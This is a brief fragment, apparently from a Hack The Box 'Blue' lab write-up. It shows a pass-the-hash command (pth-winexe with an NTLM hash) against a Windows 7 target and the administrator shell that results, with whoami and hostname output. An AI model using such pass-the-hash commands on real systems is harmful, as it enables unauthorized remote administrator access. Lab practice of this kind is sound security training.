 192.168.1.15 10.10.14.84 10.129.97.111 - Blue
❯ pth-winexe -U WORKGROUP/Administrator%aad3b :  //10.129.97.111 cmd.ex
e
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
haris-pc\administrator
C:\Windows\system32>hostname
hostname
haris-PC